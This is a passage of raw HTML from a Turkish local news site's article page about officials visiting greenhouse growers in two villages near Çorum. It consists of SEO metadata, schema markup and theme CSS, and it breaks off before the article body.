

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/halk-sagligi-birinci-onceligimiz/
body_size: 19028
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Tarım ve Orman İl Müdürü Orhan Sarı ve Ziraat Odası Başkanı Mehmet Sayan Altınbaş ve Deliler köylerinde üretim yapan örtü altı yetiştiricilerinin ziyaret ederek talep ve sorunlarını dinlediler." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/halk-sagligi-birinci-onceligimiz/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ - Çorum NEWS" />
		<meta property="og:description" content="Tarım ve Orman İl Müdürü Orhan Sarı ve Ziraat Odası Başkanı Mehmet Sayan Altınbaş ve Deliler köylerinde üretim yapan örtü altı yetiştiricilerinin ziyaret ederek talep ve sorunlarını dinlediler." />
		<meta property="og:url" content="https://corumnews.com/halk-sagligi-birinci-onceligimiz/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2022/08/24.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2022/08/24.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="425" />
		<meta property="article:published_time" content="2022-08-23T11:24:28+00:00" />
		<meta property="article:modified_time" content="2022-08-23T11:24:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ - Çorum NEWS" />
		<meta name="twitter:description" content="Tarım ve Orman İl Müdürü Orhan Sarı ve Ziraat Odası Başkanı Mehmet Sayan Altınbaş ve Deliler köylerinde üretim yapan örtü altı yetiştiricilerinin ziyaret ederek talep ve sorunlarını dinlediler." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2022/08/24.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#blogposting","name":"HALK SA\u011eLI\u011eI B\u0130R\u0130NC\u0130 \u00d6NCEL\u0130\u011e\u0130M\u0130Z - \u00c7orum NEWS","headline":"HALK SA\u011eLI\u011eI B\u0130R\u0130NC\u0130 \u00d6NCEL\u0130\u011e\u0130M\u0130Z","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/08\/24.jpg","width":750,"height":425},"datePublished":"2022-08-23T14:24:28+03:00","dateModified":"2022-08-23T14:24:29+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#listItem","position":2,"name":"HALK SA\u011eLI\u011eI B\u0130R\u0130NC\u0130 \u00d6NCEL\u0130\u011e\u0130M\u0130Z","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#webpage","url":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/","name":"HALK SA\u011eLI\u011eI B\u0130R\u0130NC\u0130 \u00d6NCEL\u0130\u011e\u0130M\u0130Z - \u00c7orum NEWS","description":"Tar\u0131m ve Orman \u0130l M\u00fcd\u00fcr\u00fc Orhan Sar\u0131 ve Ziraat Odas\u0131 Ba\u015fkan\u0131 Mehmet Sayan Alt\u0131nba\u015f ve Deliler k\u00f6ylerinde \u00fcretim yapan \u00f6rt\u00fc alt\u0131 yeti\u015ftiricilerinin ziyaret ederek talep ve sorunlar\u0131n\u0131 dinlediler.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2022\/08\/24.jpg","@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#mainImage","width":750,"height":425},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/halk-sagligi-birinci-onceligimiz\/#mainImage"},"datePublished":"2022-08-23T14:24:28+03:00","dateModified":"2022-08-23T14:24:29+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; HALK SAĞLIĞI BİRİNCİ ÖNCELİĞİMİZ yorum akışı" href="https://corumnews.com/halk-sagligi-birinci-onceligimiz/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/85830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=85830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fhalk-sagligi-birinci-onceligimiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fhalk-sagligi-birinci-onceligimiz%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading 